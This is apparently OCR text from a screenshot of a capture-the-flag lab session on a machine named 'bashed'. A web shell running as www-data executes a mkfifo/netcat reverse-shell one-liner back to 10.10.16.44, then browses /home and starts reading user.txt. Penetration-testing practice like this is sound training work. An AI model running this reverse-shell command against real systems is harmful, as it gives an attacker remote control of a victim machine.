 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.44 1234 >/tmp/f
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# cd /home
www-data@bashed:/home# ls
arrexel
scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# cat user.txt